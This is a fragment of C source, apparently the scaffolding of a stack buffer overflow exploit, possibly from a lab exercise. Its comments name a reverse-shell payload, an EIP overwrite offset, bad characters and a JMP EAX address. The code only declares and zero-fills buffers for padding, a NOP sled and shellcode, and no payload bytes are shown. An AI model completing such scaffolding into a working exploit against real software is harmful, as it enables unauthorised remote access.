 #include <stdio.h>
#include <stdlib.h>
/*
*
*/
int main() {
/* Create a reverse shell with a total size of 1100 bytes*/
/* The EIP overflows at 701*/
/* Bad characters: x00, x0a, x0d */
/* JMP EAX = 5F4A358F*/
char eip[5];
char fuz[702];
char nops[272];
char shell[325];
char final[1301];
printf("Start of Test\n");
printf("Size of unitialized array: %d\n", sizeof(final));
// make character array
// Use memset to initialize
// use strcpy to put in correct string
// use strcat to have all of the shellcode
// Initialize the arrays
memset(eip, '\0', 5);
memset(fuz, '\0', 702);
memset(nops, '\0', 272);
memset(shell, '\0', 325);
memset(final, '\0', 1301);